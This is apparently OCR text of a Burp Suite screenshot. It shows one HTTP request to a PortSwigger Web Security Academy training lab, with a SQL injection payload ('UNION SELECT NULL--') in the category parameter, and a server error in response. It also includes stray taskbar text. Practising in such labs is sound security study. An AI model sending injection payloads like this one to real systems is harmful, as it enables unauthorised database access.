 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: https://ac601f5b1e70075cc0ce318600450092.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+NULL-- HTTP/1.1
2 Host: ac601f5b1e70075cc0ce318600450092.web-security-academy.net
3 Cookie: session=OedBEV3hyRJgAo75KDMbuFMRdYcGvvjZ
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ac601f5b1e70075cc0ce318600450092.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 Internal Server Error
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Done
98 bytes | 516 millis
DEV
T
1
9+
23°C 陽光普照
ENG
5:02 PM
11/12/2021
6